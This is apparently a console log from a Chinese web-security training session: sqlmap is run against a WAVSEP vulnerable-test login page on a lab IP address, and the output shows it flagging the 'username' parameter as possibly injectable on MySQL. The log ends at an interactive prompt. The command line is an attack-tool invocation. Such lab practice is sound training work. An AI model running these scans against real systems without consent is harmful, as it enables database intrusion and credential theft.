 C:\Users\admin\Desktop\web安全培训\sqlmap-master>python sqlmap.py -u "http://192.168.31.166:8080/wavsep/active/SQL-Injec
tion/SInjection-Detection-Evaluation-GET-500Error/Case01-InjectionInLogin-String-LoginBypass-WithErrors.jsp?username=tex
tvalue&password=textvalue2" --flush-session
该参数用于清理缓存
{1.1.11.1#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:49:56
[16:49:56] [INFO] flushing session file
[16:49:56] [INFO] testing connection to the target URL
[16:49:56] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[16:49:56] [INFO] testing if the target URL is stable
[16:49:57] [INFO] target URL is stable
[16:49:57] [INFO] testing if GET parameter 'username' is dynamic
[16:49:57] [WARNING] GET parameter 'username' does not appear to be dynamic
[16:49:57] [INFO] heuristic (basic) test shows that GET parameter 'username' might be injectable (possible DBMS: 'MySQL'
)
[16:49:57] [INFO] testing for SQL injection on GET parameter 'username'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]